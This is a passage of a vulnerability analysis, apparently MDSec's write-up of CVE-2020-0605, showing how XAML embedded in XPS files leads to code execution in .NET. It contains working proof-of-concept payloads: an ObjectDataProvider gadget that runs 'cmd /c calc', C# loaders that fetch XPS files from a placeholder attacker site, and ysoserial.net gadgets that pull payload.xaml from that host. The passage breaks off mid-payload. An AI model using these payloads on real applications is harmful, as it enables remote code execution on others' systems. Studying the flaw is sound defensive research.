By Soroush Dalili (@irsdl) – source: https://www.mdsec.co.uk/2020/05/analysis-of-cve-2020-0605-code-execution-using-xps-files-in-net/
<ObjectDataProvider.MethodParameters>
<System:String>cmd</System:String>
<System:String>/c calc</System:String>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
</ResourceDictionary>
The January patched only added protection for the “.fdseq” file but it was still possible to exploit it using the other files.
The following C# code shows two examples of how a XPS file could be used by .NET:
XpsDocument myDoc = new XpsDocument(@"http://[attackersite]/test.xps", FileAccess.Read);
var a = myDoc.GetFixedDocumentSequence();
Or
PrintQueue defaultPrintQueue = LocalPrintServer.GetDefaultPrintQueue();
PrintSystemJobInfo xpsPrintJob = defaultPrintQueue.AddJob("test", @"http://[attackersite]/test.xps", false);
It should be noted that the BAML (compiled version of XAML) documents within XPS files could not be used for exploitation during our tests as they were causing an internal error.
Affected internal .NET libraries
The `Load` and `Validate` methods of the `XpsValidatingLoader` class is an internal class of the `System.Windows.Documents` namespace could lead to code execution when dealing with a malicious XAML payload as they both called another private method that used `XamlReader.Load`.
System.Windows.Documents.XpsValidatingLoader -> internal class
Load -> internal method, used in:
System.Windows.Documents.PageContent
System.Windows.Documents.FixedDocument
System.Windows.Documents.DocumentReference
Validate -> internal method, used in:
System.Windows.Documents.FixedDocument
The above internal class files then are used by other classes that be accessible publicly in the end.
XAML bridged gadgets
It was also possible to use the vulnerable code in order add more XAML gadget for the ysoserial.net project:
Using FixedDocumentSequence and an external file:
<FixedDocumentSequence xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation">
    <DocumentReference Source="http://[attackersite]/payload.xaml" />
</FixedDocumentSequence>
Using FixedDocumentSequence and the Resources property:
<FixedDocumentSequence xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation" xmlns:sd="clr-namespace:System.Diagnostics;assembly=System" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml">
  <FixedDocumentSequence.Resources>
    <ObjectDataProvider MethodName="Start" x:Key="">
      <ObjectDataProvider.ObjectInstance>